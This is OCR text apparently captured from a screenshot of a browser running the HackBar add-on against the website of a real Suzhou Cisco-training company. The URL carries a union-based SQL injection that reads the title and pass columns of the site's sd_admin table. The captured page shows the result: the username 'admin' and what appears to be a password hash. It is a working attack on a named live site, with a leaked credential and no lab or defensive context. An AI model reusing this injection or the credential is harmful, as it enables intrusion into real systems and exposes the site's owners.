 www.cipon.net/about.asp?ncid=2  union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://www.cipon.net/about.asp?ncid=2  union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
-
Split URL
+
Execute
Enable Post data Enable Referrer
思朋信息
Cipon Information, Inc.
全国咨询客服热线
0512-80682876
搜索课程
首页 课程介绍 讲师介绍 学员专区 系统集成 技术资料 人才服务 认证考试 关于我们
思科认证培训专业机构
ertification training professional institutions
恭喜思朋丁学员顺利通过CCIE
V5，成为苏州唯一顺利通过V5的学
员。苏州思朋-苏城唯一秒杀CCIE
V5机构，让学员轻松拿号!
稍后再说 现在咨询
24小时服务
12
3
6
9
欢迎咨询
何老师
王老师
du
请您留言
Leave us a note
请在此输入留言内容，我们会尽快与
您联系。
*
姓名 最多100个字符
电话 请输入您的电话号码
地址 最多100个字符
邮箱 请输入合法邮箱名
关于我们
思朋简介
admin
7a57a5a743894a0e